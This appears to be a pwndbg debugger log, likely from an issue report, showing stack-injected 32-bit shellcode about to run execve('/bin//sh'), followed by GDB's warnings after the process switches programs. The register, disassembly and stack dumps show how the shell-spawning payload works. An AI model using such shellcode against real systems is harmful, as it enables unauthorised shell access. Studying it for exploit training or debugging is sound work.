 pwndbg>
0xffffd1ae in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xb
EBX  0xffffd324 ◂— '/bin//sh'
ECX  0x0
EDX  0x0
EDI  0xf7f9a000 (_GLOBAL_OFFSET_TABLE_) ◂— insb   byte ptr es:[edi], dx /* 0x1d9d6c */
ESI  0xf7f9a000 (_GLOBAL_OFFSET_TABLE_) ◂— insb   byte ptr es:[edi], dx /* 0x1d9d6c */
EBP  0x0
ESP  0xffffd324 ◂— '/bin//sh'
EIP  0xffffd1ae ◂— 0x80cd
[ DISASM ]
0xffffd1a0    mov    ebx, esp
0xffffd1a2    mov    ecx, eax
0xffffd1a4    mov    edx, eax
0xffffd1a6    jmp    0xffffd1ac
↓
0xffffd1ac    mov    al, 0xb
► 0xffffd1ae    int    0x80 <SYS_execve>
path: 0xffffd324 ◂— '/bin//sh'
argv: 0x0
envp: 0x0
0xffffd1b0    add    byte ptr [eax], al
0xffffd1b2    add    byte ptr [eax], al
0xffffd1b4    add    byte ptr [eax], al
0xffffd1b6    add    byte ptr [eax], al
0xffffd1b8    add    byte ptr [eax], al
[ STACK ]
00:0000│ ebx esp  0xffffd324 ◂— '/bin//sh'
01:0004│          0xffffd328 ◂— '//sh'
02:0008│          0xffffd32c ◂— 0x0
03:000c│          0xffffd330 ◂— 0x1
04:0010│          0xffffd334 —▸ 0xffffd3c8 ◂— 0x0
05:0014│          0xffffd338 —▸ 0xffffd47c ◂— 0x0
06:0018│          0xffffd33c —▸ 0xffffd354 ◂— 0x0
07:001c│          0xffffd340 ◂— 0x1
[ BACKTRACE ]
► f 0 ffffd1ae
pwndbg> ni
process 11632 is executing new program: @z�VUU
warning: @��VUU: No such file or directory.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Downloading '/lib/i386-linux-gnu/libc-2.28.so' from the remote server: OK
add-symbol-file /tmp/tmp30y9jui0/libc-2.28.so 0xf7dc0000 -s .note.gnu.build-id 0xf7dc01b
4 -s .note.ABI-tag 0xf7dc01d8 -s .gnu.hash 0xf7dc01f8 -s .dynsym 0xf7dc410c -s .dynstr 0
xf7dcdecc -s .gnu.version 0xf7dd430a -s .gnu.version_d 0xf7dd56c4 -s .gnu.version_r 0xf7
dd5c4c -s .rel.dyn 0xf7dd5c8c -s .rel.plt 0xf7dd885c -s .plt 0xf7dd9000 -s .plt.got 0xf7
dd90c0 -s .text 0xf7dd90e0 -s __libc_freeres_fn 0xf7f25d80 -s .rodata 0xf7f27000 -s .int
erp 0xf7f483e8 -s .eh_frame_hdr 0xf7f483fc -s .eh_frame 0xf7f4eca0 -s .gcc_except_table
0xf7f9256c -s .hash 0xf7f92ae4 -s .tdata 0xf7f98170 -s .tbss 0xf7f98178 -s .init_array 0
xf7f98178 -s __libc_subfreeres 0xf7f98184 -s __libc_atexit 0xf7f981fc -s __libc_IO_vtabl
es 0xf7f98200 -s .data.rel.ro 0xf7f989e0 -s .dynamic 0xf7f99d6c -s .got 0xf7f99e5c -s .g
ot.plt 0xf7f9a000 -s .data 0xf7f9a040 -s .bss 0xf7f9af00
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x8048c3b
pwndbg>